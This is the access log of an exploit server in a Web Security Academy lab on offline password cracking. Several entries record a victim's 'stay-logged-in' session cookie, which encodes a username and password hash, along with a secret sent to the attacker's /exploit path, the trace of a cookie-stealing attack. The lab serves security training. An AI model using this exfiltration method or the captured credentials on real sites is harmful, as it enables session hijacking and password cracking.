 Web Security
Academy
Offline password cracking
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
113.179.140.229 2025-05-17 06:57:13 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0"
113.179.140.229 2025-05-17 06:57:13 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firef
113.179.140.229 2025-05-17 06:57:34 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0"
113.179.140.229 2025-05-17 06:57:35 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0"
113.179.140.229 2025-05-17 06:57:37 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0"
113.179.140.229 2025-05-17 06:57:38 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0"
113.179.140.229 2025-05-17 06:57:38 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0"
113.179.140.229 2025-05-17 06:57:39 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firef
113.179.140.229 2025-05-17 06:57:42 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0"
113.179.140.229 2025-05-17 07:17:42 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: WhatsApp/2"
10.0.4.81 2025-05-17 07:20:24 +0000 "GET /exploitsecret=2hdp4QTX7RI5TZkZ10tgmLwhEwG1JD5I;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1
113.179.140.229 2025-05-17 07:20:40 +0000 "GET /exploitstay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT
113.179.140.229 2025-05-17 07:21:12 +0000 "GET /exploitstay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT
113.179.140.229 2025-05-17 07:21:16 +0000 "GET /exploitstay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT
113.179.140.229 2025-05-17 07:21:35 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0"